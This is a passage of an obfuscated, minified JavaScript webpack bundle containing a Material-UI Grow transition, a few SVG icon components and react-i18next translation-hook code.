urces','grey','pxToRem','anchorEl','hidden','leavingScreen','selected','languages','main','i18n','assign','tooltipArrow','options','10XfOdDQ','fontWeightMedium','path','contrastText','direction','ignoreJSONStructure','onMouseOver','defineProperties','ref','0\x2014px','horizontal','concat','onUpdate','className','ListItemClasses','scale(1)\x20translate(50%,\x20-50%)','hasResourceBundle','toLowerCase','initializedStoreOnce','enteringScreen','6244535DXGUfP','onMouseLeave','useState','join','onEntering','typography','standard','badge','props','CreditCard','867538mZAImu','webkitTransition','warn','inline-flex','14%','disableStrictModeCompat','top-end','useContext','enterDelay','nowrap','showZero','shape','rotate(45deg)','onCreate','tooltipPlacement','keyPrefix','MuiTooltip','getAutoHeightDuration','disableGutters','getOwnPropertySymbols','max','0.71em','disableTouchListener','tooltip','tabIndex','156qMONjw','length','loadNamespaces','top','react-i18next::\x20','primary','white','bindI18n','createPortal','clientHeight','disableHoverListener','Unknown','popperArrow','isInitialized','createElement','right\x20center','4aWLQmH','classes','body','middle','pow','split','scale(0)\x20translate(50%,\x2050%)','scale(1)\x20translate(50%,\x2050%)','forwardRef','nsMode','cloneElement','exit','currentColor','addUsedNamespaces','type','withRef','body2','div','persist','component','modifiers','translation','scale(1)\x20translate(-50%,\x2050%)','onEnter','onBlurVisible','0%\x200%'];a1141_0x451c=function(){return _0x2c3ba4;};return a1141_0x451c();}function a1141_0x5378(_0x239cc4,_0x346a03){var _0x451c61=a1141_0x451c();return a1141_0x5378=function(_0x5378a3,_0x2529af){_0x5378a3=_0x5378a3-0x194;var _0x236171=_0x451c61[_0x5378a3];return _0x236171;},a1141_0x5378(_0x239cc4,_0x346a03);}var a1141_0x469ade=a1141_0x5378;(function(_0x4ed329,_0x2914cd){var _0x4dc29c=a1141_0x5378,_0x5dc996=_0x4ed329();while(!![]){try{var _0x446d94=-parseInt(_0x4dc29c(0x20d))/0x1+-parseInt(_0x4dc29c(0x277))/0x2*(-parseInt(_0x4dc29c(0x1e7))/0x3)+-parseInt(_0x4dc29c(0x287))/0x4*(-parseInt(_0x4dc29c(0x254))/0x5)+parseInt(_0x4dc29c(0x201))/0x6+parseInt(_0x4dc29c(0x25e))/0x7+-parseInt(_0x4dc29c(0x1ff))/0x8+-parseInt(_0x4dc29c(0x1a3))/0x9*(parseInt(_0x4dc29c(0x240))/0xa);if(_0x446d94===_0x2914cd)break;else _0x5dc996['push'](_0x5dc996['shift']());}catch(_0x4f3f3f){_0x5dc996['push'](_0x5dc996['shift']());}}}(a1141_0x451c,0xa186c));(self[a1141_0x469ade(0x20c)]=self[a1141_0x469ade(0x20c)]||[])[a1141_0x469ade(0x230)]([[0x16362],{0x411:(_0x549906,_0x2befa3,_0x5819a7)=>{var _0x4d11bb=a1141_0x469ade,_0x2c98bd=_0x5819a7(0x13249),_0x222e94=_0x5819a7(0x180e4);_0x2befa3['A']=void 0x0;var _0x3d93b4=_0x222e94(_0x5819a7(0xa3df)),_0x3de7d3=(0x0,_0x2c98bd(_0x5819a7(0xbb97))[_0x4d11bb(0x22c)])(_0x3d93b4[_0x4d11bb(0x285)]('path',{'d':_0x4d11bb(0x222)}),'PowerSettingsNew');_0x2befa3['A']=_0x3de7d3;},0x6b9:(_0x554611,_0x3efb9b,_0x309c72)=>{var _0x588adf=a1141_0x469ade;_0x309c72['d'](_0x3efb9b,{'A':()=>_0x56e887});var _0x211532=_0x309c72(0x2903),_0x3796ed=_0x309c72(0x83b1),_0x48be7a=_0x309c72(0x946e),_0x2ab3e0=_0x309c72(0xa3df),_0x54dfb6=_0x309c72(0x17a2b),_0x5d2989=_0x309c72(0x54a5),_0x740cb4=_0x309c72(0x15184),_0x55d380=_0x309c72(0x39a6);function _0x379796(_0x270023){var _0x47b52f=a1141_0x5378;return'scale('[_0x47b52f(0x24b)](_0x270023,',\x20')[_0x47b52f(0x24b)](Math[_0x47b52f(0x28b)](_0x270023,0x2),')');}var _0x1fcbd1={'entering':{'opacity':0x1,'transform':_0x379796(0x1)},'entered':{'opacity':0x1,'transform':_0x588adf(0x195)}},_0x4b445b=_0x2ab3e0[_0x588adf(0x28f)](function(_0x162db7,_0x7761c6){var _0x4432a3=_0x588adf,_0x5f55fe=_0x162db7[_0x4432a3(0x19b)],_0x1c073b=_0x162db7[_0x4432a3(0x263)],_0x2805fb=void 0x0!==_0x1c073b&&_0x1c073b,_0x4ea326=_0x162db7['in'],_0x14e68d=_0x162db7['onEnter'],_0x50a96a=_0x162db7[_0x4432a3(0x1b1)],_0x2d829c=_0x162db7[_0x4432a3(0x258)],_0x2c951a=_0x162db7['onExit'],_0xca14f8=_0x162db7[_0x4432a3(0x194)],_0x52a3de=_0x162db7[_0x4432a3(0x2a4)],_0x116cbb=_0x162db7[_0x4432a3(0x1fc)],_0x2aef5f=_0x162db7[_0x4432a3(0x1ce)],_0x289fa7=void 0x0===_0x2aef5f?_0x4432a3(0x1c8):_0x2aef5f,_0x3576bb=_0x162db7[_0x4432a3(0x20a)],_0x592fc8=void 0x0===_0x3576bb?_0x54dfb6['Ay']:_0x3576bb,_0x364215=(0x0,_0x48be7a['A'])(_0x162db7,[_0x4432a3(0x19b),_0x4432a3(0x263),'in',_0x4432a3(0x29e),'onEntered',_0x4432a3(0x258),'onExit',_0x4432a3(0x194),_0x4432a3(0x2a4),_0x4432a3(0x1fc),_0x4432a3(0x1ce),'TransitionComponent']),_0x3a57ba=_0x2ab3e0[_0x4432a3(0x232)](),_0x59216b=_0x2ab3e0[_0x4432a3(0x232)](),_0x24f624=(0x0,_0x5d2989['A'])(),_0x5b534f=_0x24f624[_0x4432a3(0x21f)]&&!_0x2805fb,_0x49cd9d=_0x2ab3e0[_0x4432a3(0x232)](null),_0x2d793b=(0x0,_0x55d380['A'])(_0x5f55fe[_0x4432a3(0x248)],_0x7761c6),_0x3d0b9f=(0x0,_0x55d380['A'])(_0x5b534f?_0x49cd9d:void 0x0,_0x2d793b),_0x3aa613=function(_0x3b0ba3){return function(_0x1c423d,_0x5b555c){var _0xe72c76=a1141_0x5378;if(_0x3b0ba3){var _0x315247=_0x5b534f?[_0x49cd9d[_0xe72c76(0x1f4)],_0x1c423d]:[_0x1c423d,_0x5b555c],_0x2f22f9=(0x0,_0x3796ed['A'])(_0x315247,0x2),_0x543fe8=_0x2f22f9[0x0],_0x3a306f=_0x2f22f9[0x1];void 0x0===_0x3a306f?_0x3b0ba3(_0x543fe8):_0x3b0ba3(_0x543fe8,_0x3a306f);}};},_0x2113ad=_0x3aa613(_0x2d829c),_0x372ab1=_0x3aa613(function(_0x32b550,_0x493289){var _0x33e56f=_0x4432a3;(0x0,_0x740cb4['q'])(_0x32b550);var _0x3d03f0,_0x2fa55e=(0x0,_0x740cb4['c'])({'style':_0x116cbb,'timeout':_0x289fa7},{'mode':'enter'}),_0x43369e=_0x2fa55e['duration'],_0x5a619c=_0x2fa55e[_0x33e56f(0x1f9)];'auto'===_0x289fa7?(_0x3d03f0=_0x24f624[_0x33e56f(0x212)][_0x33e56f(0x26f)](_0x32b550[_0x33e56f(0x280)]),_0x59216b[_0x33e56f(0x1f4)]=_0x3d03f0):_0x3d03f0=_0x43369e,_0x32b550[_0x33e56f(0x1fc)][_0x33e56f(0x220)]=[_0x24f624['transitions'][_0x33e56f(0x208)](_0x33e56f(0x22b),{'duration':_0x3d03f0,'delay':_0x5a619c}),_0x24f624[_0x33e56f(0x212)][_0x33e56f(0x208)](_0x33e56f(0x1c5),{'duration':0.666*_0x3d03f0,'delay':_0x5a619c})][_0x33e56f(0x257)](','),_0x14e68d&&_0x14e68d(_0x32b550,_0x493289);}),_0x2b9c9d=_0x3aa613(_0x50a96a),_0x496a88=_0x3aa613(_0x52a3de),_0x34a90d=_0x3aa613(function(_0x1e2761){var _0x45de5c=_0x4432a3,_0x655bd2,_0x34bb68=(0x0,_0x740cb4['c'])({'style':_0x116cbb,'timeout':_0x289fa7},{'mode':'exit'}),_0x27eabc=_0x34bb68['duration'],_0x44c8f9=_0x34bb68[_0x45de5c(0x1f9)];_0x45de5c(0x1c8)===_0x289fa7?(_0x655bd2=_0x24f624[_0x45de5c(0x212)]['getAutoHeightDuration'](_0x1e2761['clientHeight']),_0x59216b[_0x45de5c(0x1f4)]=_0x655bd2):_0x655bd2=_0x27eabc,_0x1e2761[_0x45de5c(0x1fc)][_0x45de5c(0x220)]=[_0x24f624[_0x45de5c(0x212)][_0x45de5c(0x208)](_0x45de5c(0x22b),{'duration':_0x655bd2,'delay':_0x44c8f9}),_0x24f624[_0x45de5c(0x212)][_0x45de5c(0x208)](_0x45de5c(0x1c5),{'duration':0.666*_0x655bd2,'delay':_0x44c8f9||0.333*_0x655bd2})][_0x45de5c(0x257)](','),_0x1e2761[_0x45de5c(0x1fc)]['opacity']='0',_0x1e2761[_0x45de5c(0x1fc)][_0x45de5c(0x1c5)]=_0x379796(0.75),_0x2c951a&&_0x2c951a(_0x1e2761);}),_0x30065a=_0x3aa613(_0xca14f8);return _0x2ab3e0[_0x4432a3(0x226)](function(){return function(){var _0x36ad22=a1141_0x5378;clearTimeout(_0x3a57ba[_0x36ad22(0x1f4)]);};},[]),_0x2ab3e0[_0x4432a3(0x285)](_0x592fc8,(0x0,_0x211532['A'])({'appear':!0x0,'in':_0x4ea326,'nodeRef':_0x5b534f?_0x49cd9d:void 0x0,'onEnter':_0x372ab1,'onEntered':_0x2b9c9d,'onEntering':_0x2113ad,'onExit':_0x34a90d,'onExited':_0x30065a,'onExiting':_0x496a88,'addEndListener':function(_0x2ed54f,_0x38f27f){var _0x18bb43=_0x4432a3,_0x9e0795=_0x5b534f?_0x2ed54f:_0x38f27f;_0x18bb43(0x1c8)===_0x289fa7&&(_0x3a57ba[_0x18bb43(0x1f4)]=setTimeout(_0x9e0795,_0x59216b[_0x18bb43(0x1f4)]||0x0));},'timeout':_0x4432a3(0x1c8)===_0x289fa7?null:_0x289fa7},_0x364215),function(_0xe6862e,_0x468519){var _0x2aca7a=_0x4432a3;return _0x2ab3e0[_0x2aca7a(0x291)](_0x5f55fe,(0x0,_0x211532['A'])({'style':(0x0,_0x211532['A'])({'opacity':0x0,'transform':_0x379796(0.75),'visibility':_0x2aca7a(0x1ba)!==_0xe6862e||_0x4ea326?void 0x0:_0x2aca7a(0x237)},_0x1fcbd1[_0xe6862e],_0x116cbb,_0x5f55fe['props'][_0x2aca7a(0x1fc)]),'ref':_0x3d0b9f},_0x468519));});});_0x4b445b[_0x588adf(0x1e6)]=!0x0;const _0x56e887=_0x4b445b;},0x12e6:(_0x2f7e02,_0xecab5f,_0x5c7477)=>{var _0x22084e=a1141_0x469ade,_0x59f4e0=_0x5c7477(0x13249),_0x47ca5b=_0x5c7477(0x180e4);_0xecab5f['A']=void 0x0;var _0x435379=_0x47ca5b(_0x5c7477(0xa3df)),_0x481957=(0x0,_0x59f4e0(_0x5c7477(0xbb97))[_0x22084e(0x22c)])(_0x435379[_0x22084e(0x285)](_0x22084e(0x242),{'d':_0x22084e(0x203)}),_0x22084e(0x1e0));_0xecab5f['A']=_0x481957;},0x29d3:(_0x2e867f,_0x40082a,_0x1b3a24)=>{var _0xb4189c=a1141_0x469ade,_0x47fed5=_0x1b3a24(0x13249),_0x1922e8=_0x1b3a24(0x180e4);_0x40082a['A']=void 0x0;var _0x2cbb31=_0x1922e8(_0x1b3a24(0xa3df)),_0xe57306=(0x0,_0x47fed5(_0x1b3a24(0xbb97))['default'])(_0x2cbb31[_0xb4189c(0x285)](_0xb4189c(0x242),{'d':_0xb4189c(0x1b8)}),'Today');_0x40082a['A']=_0xe57306;},0x4d17:(_0x24d80c,_0x1d0d3f,_0x3bc8a3)=>{var _0x26dbfe=a1141_0x469ade,_0x3b329b=_0x3bc8a3(0x13249),_0x25d4ae=_0x3bc8a3(0x180e4);_0x1d0d3f['A']=void 0x0;var _0x741638=_0x25d4ae(_0x3bc8a3(0xa3df)),_0x46a8ac=(0x0,_0x3b329b(_0x3bc8a3(0xbb97))[_0x26dbfe(0x22c)])(_0x741638[_0x26dbfe(0x285)](_0x26dbfe(0x242),{'d':'M10\x2020v-6h4v6h5v-8h3L12\x203\x202\x2012h3v8z'}),'Home');_0x1d0d3f['A']=_0x46a8ac;},0x54a5:(_0x388361,_0x188d04,_0x15a001)=>{_0x15a001['d'](_0x188d04,{'A':()=>_0x1f0389});var _0x2a3041=_0x15a001(0x87b1),_0x258931=(_0x15a001(0xa3df),_0x15a001(0x427c));function _0x1f0389(){return(0x0,_0x2a3041['A'])()||_0x258931['A'];}},0x620f:(_0x1e3d0d,_0x590838,_0x4437dd)=>{var _0x535582=a1141_0x469ade,_0x2e6595=_0x4437dd(0x13249),_0xa7513f=_0x4437dd(0x180e4);_0x590838['A']=void 0x0;var _0x3d01d8=_0xa7513f(_0x4437dd(0xa3df)),_0x55c4da=(0x0,_0x2e6595(_0x4437dd(0xbb97))[_0x535582(0x22c)])(_0x3d01d8[_0x535582(0x285)](_0x535582(0x242),{'d':_0x535582(0x1a0)}),_0x535582(0x25d));_0x590838['A']=_0x55c4da;},0x8ee1:(_0x830f0a,_0x59ab8b,_0x48c430)=>{_0x48c430['d'](_0x59ab8b,{'C':()=>_0x377a09});var _0x5f2043=_0x48c430(0x133c6),_0x2c4eb7=_0x48c430(0x83b1),_0x193172=_0x48c430(0x946e),_0x485285=_0x48c430(0xa3df),_0x4595bb=_0x48c430(0xfe2b);function _0x29a918(){var _0x5bbe74=a1141_0x5378;if(console&&console[_0x5bbe74(0x260)]){for(var _0x53158e,_0x1d4f6a=arguments[_0x5bbe74(0x278)],_0x5acfbb=new Array(_0x1d4f6a),_0x4fe46e=0x0;_0x4fe46e<_0x1d4f6a;_0x4fe46e++)_0x5acfbb[_0x4fe46e]=arguments[_0x4fe46e];_0x5bbe74(0x1e1)==typeof _0x5acfbb[0x0]&&(_0x5acfbb[0x0]=_0x5bbe74(0x27b)[_0x5bbe74(0x24b)](_0x5acfbb[0x0])),(_0x53158e=console)[_0x5bbe74(0x260)]['apply'](_0x53158e,_0x5acfbb);}}var _0x1a41ec={};function _0x391bff(){var _0x1ad889=a1141_0x5378;for(var _0x2a6a8c=arguments[_0x1ad889(0x278)],_0x510bf4=new Array(_0x2a6a8c),_0x381c13=0x0;_0x381c13<_0x2a6a8c;_0x381c13++)_0x510bf4[_0x381c13]=arguments[_0x381c13];_0x1ad889(0x1e1)==typeof _0x510bf4[0x0]&&_0x1a41ec[_0x510bf4[0x0]]||(_0x1ad889(0x1e1)==typeof _0x510bf4[0x0]&&(_0x1a41ec[_0x510bf4[0x0]]=new Date()),_0x29a918[_0x1ad889(0x227)](void 0x0,_0x510bf4));}function _0x382d90(_0x5013d5,_0x2a096d,_0x262019){var _0x466ba3=a1141_0x5378;_0x5013d5[_0x466ba3(0x279)](_0x2a096d,function(){var _0x258a73=_0x466ba3;_0x5013d5[_0x258a73(0x284)]?_0x262019():_0x5013d5['on']('initialized',function _0x5a7468(){setTimeout(function(){var _0x11b51e=a1141_0x5378;_0x5013d5[_0x11b51e(0x204)]('initialized',_0x5a7468);},0x0),_0x262019();});});}function _0x1d5636(_0x16bca6,_0x41c26a){var _0x37c4ac=a1141_0x5378,_0x2181e3=Object[_0x37c4ac(0x22e)](_0x16bca6);if(Object[_0x37c4ac(0x271)]){var _0x3a776f=Object[_0x37c4ac(0x271)](_0x16bca6);_0x41c26a&&(_0x3a776f=_0x3a776f[_0x37c4ac(0x1d6)](function(_0x1f9e62){var _0xf55cab=_0x37c4ac;return Object['getOwnPropertyDescriptor'](_0x16bca6,_0x1f9e62)[_0xf55cab(0x1cc)];})),_0x2181e3[_0x37c4ac(0x230)][_0x37c4ac(0x227)](_0x2181e3,_0x3a776f);}return _0x2181e3;}function _0x1d648b(_0x295964){var _0x2d2ee6=a1141_0x5378;for(var _0x308667=0x1;_0x308667<arguments[_0x2d2ee6(0x278)];_0x308667++){var _0x32780c=null!=arguments[_0x308667]?arguments[_0x308667]:{};_0x308667%0x2?_0x1d5636(Object(_0x32780c),!0x0)[_0x2d2ee6(0x228)](function(_0x3713cc){(0x0,_0x5f2043['A'])(_0x295964,_0x3713cc,_0x32780c[_0x3713cc]);}):Object[_0x2d2ee6(0x1ad)]?Object[_0x2d2ee6(0x247)](_0x295964,Object[_0x2d2ee6(0x1ad)](_0x32780c)):_0x1d5636(Object(_0x32780c))[_0x2d2ee6(0x228)](function(_0x2aee68){var _0x559045=_0x2d2ee6;Object[_0x559045(0x2b3)](_0x295964,_0x2aee68,Object[_0x559045(0x20e)](_0x32780c,_0x2aee68));});}return _0x295964;}var _0x3446e4=function(_0x545a18,_0x2404eb){var _0x16e421=a1141_0x5378,_0x50b957=(0x0,_0x485285[_0x16e421(0x232)])();return(0x0,_0x485285[_0x16e421(0x226)])(function(){var _0x8815c=_0x16e421;_0x50b957[_0x8815c(0x1f4)]=_0x2404eb?_0x50b957[_0x8815c(0x1f4)]:_0x545a18;},[_0x545a18,_0x2404eb]),_0x50b957[_0x16e421(0x1f4)];},_0x264a40=['forwardedRef'];function _0x2a320b(_0x3e1d78,_0x488d8b){var _0x5f0012=a1141_0x5378,_0x3ca354=Object[_0x5f0012(0x22e)](_0x3e1d78);if(Object['getOwnPropertySymbols']){var _0x562df5=Object[_0x5f0012(0x271)](_0x3e1d78);_0x488d8b&&(_0x562df5=_0x562df5[_0x5f0012(0x1d6)](function(_0x3f8247){var _0x261859=_0x5f0012;return Object[_0x261859(0x20e)](_0x3e1d78,_0x3f8247)[_0x261859(0x1cc)];})),_0x3ca354['push'][_0x5f0012(0x227)](_0x3ca354,_0x562df5);}return _0x3ca354;}function _0x353ed4(_0x18225b){var _0xb7de94=a1141_0x5378;for(var _0x41905c=0x1;_0x41905c<arguments['length'];_0x41905c++){var _0x18e05d=null!=arguments[_0x41905c]?arguments[_0x41905c]:{};_0x41905c%0x2?_0x2a320b(Object(_0x18e05d),!0x0)[_0xb7de94(0x228)](function(_0x2f0ca7){(0x0,_0x5f2043['A'])(_0x18225b,_0x2f0ca7,_0x18e05d[_0x2f0ca7]);}):Object[_0xb7de94(0x1ad)]?Object[_0xb7de94(0x247)](_0x18225b,Object[_0xb7de94(0x1ad)](_0x18e05d)):_0x2a320b(Object(_0x18e05d))[_0xb7de94(0x228)](function(_0x348add){var _0x3be3c7=_0xb7de94;Object['defineProperty'](_0x18225b,_0x348add,Object[_0x3be3c7(0x20e)](_0x18e05d,_0x348add));});}return _0x18225b;}function _0x377a09(_0x1f62ed){var _0x27dce6=a1141_0x5378,_0x32fe53=arguments[_0x27dce6(0x278)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return function(_0x22b7bb){var _0x5a8ed2=_0x27dce6;function _0x369295(_0x2575c7){var _0x3e5f24=a1141_0x5378,_0x4a406e=_0x2575c7[_0x3e5f24(0x21e)],_0x678f83=(0x0,_0x193172['A'])(_0x2575c7,_0x264a40),_0x56ecdd=function(_0x57be2f){var _0x2bc193=_0x3e5f24,_0x88a7d=arguments[_0x2bc193(0x278)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0xf02793=_0x88a7d[_0x2bc193(0x23c)],_0x1a76e9=(0x0,_0x485285[_0x2bc193(0x265)])(_0x4595bb['gJ'])||{},_0x20bce4=_0x1a76e9[_0x2bc193(0x23c)],_0x5279ef=_0x1a76e9['defaultNS'],_0x5d9446=_0xf02793||_0x20bce4||(0x0,_0x4595bb['TO'])();if(_0x5d9446&&!_0x5d9446['reportNamespaces']&&(_0x5d9446['reportNamespaces']=new _0x4595bb['hz']()),!_0x5d9446){_0x391bff('You\x20will\x20need\x20to\x20pass\x20in\x20an\x20i18next\x20instance\x20by\x20using\x20initReactI18next');var _0x2e7b50=function(_0x53ac09){var _0x1cefcf=_0x2bc193;return Array['isArray'](_0x53ac09)?_0x53ac09[_0x53ac09[_0x1cefcf(0x278)]-0x1]:_0x53ac09;},_0x5659f0=[_0x2e7b50,{},!0x1];return _0x5659f0['t']=_0x2e7b50,_0x5659f0[_0x2bc193(0x23c)]={},_0x5659f0[_0x2bc193(0x1ca)]=!0x1,_0x5659f0;}_0x5d9446[_0x2bc193(0x23f)][_0x2bc193(0x229)]&&void 0x0!==_0x5d9446[_0x2bc193(0x23f)]['react']['wait']&&_0x391bff('It\x20seems\x20you\x20are\x20still\x20using\x20the\x20old\x20wait\x20option,\x20you\x20may\x20migrate\x20to\x20the\x20new\x20useSuspense\x20behaviour.');var _0x52632d=_0x1d648b(_0x1d648b(_0x1d648b({},(0x0,_0x4595bb['rV'])()),_0x5d9446['options'][_0x2bc193(0x229)]),_0x88a7d),_0x4e8462=_0x52632d[_0x2bc193(0x21d)],_0x3d813b=_0x52632d['keyPrefix'],_0x32e640=_0x57be2f||_0x5279ef||_0x5d9446[_0x2bc193(0x23f)]&&_0x5d9446[_0x2bc193(0x23f)][_0x2bc193(0x19f)];_0x32e640=_0x2bc193(0x1e1)==typeof _0x32e640?[_0x32e640]:_0x32e640||[_0x2bc193(0x29c)],_0x5d9446['reportNamespaces'][_0x2bc193(0x294)]&&_0x5d9446['reportNamespaces'][_0x2bc193(0x294)](_0x32e640);var _0x442bcb=(_0x5d9446[_0x2bc193(0x284)]||_0x5d9446[_0x2bc193(0x252)])&&_0x32e640['every'](function(_0xdd25c1){return function(_0x36c841,_0x5a04dd){var _0x161057=a1141_0x5378,_0x39e28e=arguments['length']>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return _0x5a04dd[_0x161057(0x23a)]&&_0x5a04dd[_0x161057(0x23a)][_0x161057(0x278)]?void 0x0!==_0x5a04dd[_0x161057(0x23f)][_0x161057(0x245)]?_0x5a04dd[_0x161057(0x1bd)](_0x36c841,{'precheck':function(_0x4a3b5e,_0x34341a){var _0x91265c=_0x161057;if(_0x39e28e[_0x91265c(0x27e)]&&_0x39e28e['bindI18n']['indexOf']('languageChanging')>-0x1&&_0x4a3b5e[_0x91265c(0x2ae)][_0x91265c(0x197)][_0x91265c(0x1cf)]&&_0x4a3b5e[_0x91265c(0x205)]&&!_0x34341a(_0x4a3b5e[_0x91265c(0x205)],_0x36c841))return!0x1;}}):function(_0x39b25d,_0x314fc0){var _0x3eb224=_0x161057,_0x5f0c06=arguments[_0x3eb224(0x278)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{},_0x3d5191=_0x314fc0[_0x3eb224(0x23a)][0x0],_0xad54a4=!!_0x314fc0['options']&&_0x314fc0[_0x3eb224(0x23f)][_0x3eb224(0x1f0)],_0x17949f=_0x314fc0[_0x3eb224(0x23a)][_0x314fc0['languages'][_0x3eb224(0x278)]-0x1];if(_0x3eb224(0x1a5)===_0x3d5191[_0x3eb224(0x251)]())return!0x0;var _0x56094e=function(_0x46ebb1,_0x175f3e){var _0x547cad=_0x3eb224,_0x1cd4b6=_0x314fc0[_0x547cad(0x2ae)][_0x547cad(0x197)][_0x547cad(0x1cb)][''[_0x547cad(0x24b)](_0x46ebb1,'|')[_0x547cad(0x24b)](_0x175f3e)];return-0x1===_0x1cd4b6||0x2===_0x1cd4b6;};return!(_0x5f0c06[_0x3eb224(0x27e)]&&_0x5f0c06['bindI18n'][_0x3eb224(0x22d)](_0x3eb224(0x1f3))>-0x1&&_0x314fc0[_0x3eb224(0x2ae)][_0x3eb224(0x197)][_0x3eb224(0x1cf)]&&_0x314fc0[_0x3eb224(0x205)]&&!_0x56094e(_0x314fc0[_0x3eb224(0x205)],_0x39b25d)||!_0x314fc0[_0x3eb224(0x250)](_0x3d5191,_0x39b25d)&&_0x314fc0[_0x3eb224(0x2ae)][_0x3eb224(0x197)]['backend']&&(!_0x314fc0[_0x3eb224(0x23f)][_0x3eb224(0x233)]||_0x314fc0[_0x3eb224(0x23f)][_0x3eb224(0x19c)])&&(!_0x56094e(_0x3d5191,_0x39b25d)||_0xad54a4&&!_0x56094e(_0x17949f,_0x39b25d)));}(_0x36c841,_0x5a04dd,_0x39e28e):(_0x391bff(_0x161057(0x2ac),_0x5a04dd[_0x161057(0x23a)]),!0x0);}(_0xdd25c1,_0x5d9446,_0x52632d);});function _0x3f99e4(){var _0x3d0b33=_0x2bc193;return _0x5d9446[_0x3d0b33(0x1d8)](null,_0x3d0b33(0x1b4)===_0x52632d[_0x3d0b33(0x290)]?_0x32e640:_0x32e640[0x0],_0x3d813b);}var _0xc22a33=(0x0,_0x485285[_0x2bc193(0x256)])(_0x3f99e4),_0xc192a4=(0x0,_0x2c4eb7['A'])(_0xc22a33,0x2),_0x2149a6=_0xc192a4[0x0],_0x3fe470=_0xc192a4[0x1],_0x5c81f3=_0x32e640[_0x2bc193(0x257)](),_0x1ed833=_0x3446e4(_0x5c81f3),_0x271db3=(0x0,_0x485285[_0x2bc193(0x232)])(!0x0);(0x0,_0x485285['useEffect'])(function(){var _0x1fe30a=_0x2bc193,_0x53f7c3=_0x52632d[_0x1fe30a(0x27e)],_0x9dab65=_0x52632d[_0x1fe30a(0x1a2)];function _0x2c2edd(){var _0x38c4c2=_0x1fe30a;_0x271db3[_0x38c4c2(0x1f4)]&&_0x3fe470(_0x3f99e4);}return _0x271db3[_0x1fe30a(0x1f4)]=!0x0,_0x442bcb||_0x4e8462||_0x382d90(_0x5d9446,_0x32e640,function(){_0x271db3['current']&&_0x3fe470(_0x3f99e4);}),_0x442bcb&&_0x1ed833&&_0x1ed833!==_0x5c81f3&&_0x271db3[_0x1fe30a(0x1f4)]&&_0x3fe470(_0x3f99e4),_0x53f7c3&&_0x5d9446&&_0x5d9446['on'](_0x53f7c3,_0x2c2edd),_0x9dab65&&_0x5d9446&&_0x5d9446[_0x1fe30a(0x2a7)]['on'](_0x9dab65,_0x2c2edd),function(){var _0x344bab=_0x1fe30a;_0x271db3[_0x344bab(0x1f4)]=!0x1,_0x53f7c3&&_0x5d9446&&_0x53f7c3[_0x344bab(0x28c)]('\x20')[_0x344bab(0x228)](function(_0xd877db){return _0x5d9446['off'](_0xd877db,_0x2c2edd);}),_0x9dab65&&_0x5d9446&&_0x9dab65[_0x344bab(0x28c)]('\x20')[_0x344bab(0x228)](function(_0x1d794c){var _0x3fbe9d=_0x344bab;return _0x5d9446[_0x3fbe9d(0x2a7)][_0x3fbe9d(0x204)](_0x1d794c,_0x2c2edd);});};},[_0x5d9446,_0x5c81f3]);var _0x3b9ef3=(0x0,_0x485285['useRef'])(!0x0);(0x0,_0x485285['useEffect'])(function(){var _0x1ee977=_0x2bc193;_0x271db3[_0x1ee977(0x1f4)]&&!_0x3b9ef3[_0x1ee977(0x1f4)]&&_0x3fe470(_0x3f99e4),_0x3b9ef3[_0x1ee977(0x1f4)]=!0x1;},[_0x5d9446,_0x3d813b]);var _0x256112=[_0x2149a6,_0x5d9446,_0x442bcb];if(_0x256112['t']=_0x2149a6,_0x256112[_0x2bc193(0x23c)]=_0x5d9446,_0x256112['ready']=_0x442bcb,_0x442bcb)return _0x256112;if(!_0x442bcb&&!_0x4e8462)return _0x256112;throw new Promise(function(_0xd7992d){_0x382d90(_0x5d9446,_0x32e640,function(){_0xd7992d();});});}(_0x1f62ed,_0x353ed4(_0x353ed4({},_0x678f83),{},{'keyPrefix':_0x32fe53[_0x3e5f24(0x26d)]})),_0x557be3=(0x0,_0x2c4eb7['A'])(_0x56ecdd,0x3),_0x35d5c2=_0x557be3[0x0],_0xd6a160=_0x557be3[0x1],_0x164ec1=_0x557be3[0x2],_0x5395fc=_0x353ed4(_0x353ed4({},_0x678f83),{},{'t':_0x35d5c2,'i18n':_0xd6a160,'tReady':_0x164ec1});return _0x32fe53[_0x3e5f24(0x296)]&&_0x4a406e?_0x5395fc[_0x3e5f24(0x248)]=_0x4a406e:!_0x32fe53[_0x3e5f24(0x296)]&&_0x4a406e&&(_0x5395fc[_0x3e5f24(0x21e)]=_0x4a406e),(0x0,_0x485285[_0x3e5f24(0x285)])(_0x22b7bb,_0x5395fc);}var _0x4fb442;return _0x369295[_0x5a8ed2(0x1f7)]='withI18nextTranslation('['concat']((_0x4fb442=_0x22b7bb)[_0x5a8ed2(0x1f7)]||_0x4fb442['name']||('string'==typeof _0x4fb442&&_0x4fb442[_0x5a8ed2(0x278)]>0x0?_0x4fb442:_0x5a8ed2(0x282)),')'),_0x369295['WrappedComponent']=_0x22b7bb,_0x32fe53['withRef']?(0x0,_0x485285[_0x5a8ed2(0x28f)])(function(_0x563430,_0x589875){var _0x510f23=_0x5a8ed2;return(0x0,_0x485285[_0x510f23(0x285)])(_0x369295,Object[_0x510f23(0x23d)]({},_0x563430,{'forwardedRef':_0x589875}));}):_0x369295;};}},0xbf41:(_0x2b1a3c,_0x1fbcd0,_0x3fef86)=>{var _0x1d5d21=a1141_0x469ade,_0x388599=_0x3fef86(0x13249),_0x1eb3ee=_0x3fef86(0x180e4);_0x1fbcd0['A']=void 0x0;var _0x1c89c0=_0x1eb3ee(_0x3fef86(0xa3df)),_0xba342=(0x0,_0x388599(_0x3fef86(0xbb97))[_0x1d5d21(0x22c)])(_0x1c89c0['createElement'](_0x1d5d21(0x242),{'d':'M12\x2012c2.21\x200\x204-1.79\x204-4s-1.79-4-4-4-4\x201.79-4\x204\x201.79\x204\x204\x204zm0\x202c-2.67\x200-8\x201.34-8\x204v2h16v-2c0-2.66-5.33-4-8-4z'}),_0x1d5d21(0x1db));_0x1fbcd0['A']=_0xba342;},0xc61b:(_0x326e86,_0x23be8e,_0x7f9d88)=>{var _0x2de2c8=a1141_0x469ade;_0x7f9d88['d'](_0x23be8e,{'A':()=>_0x386e7d});var 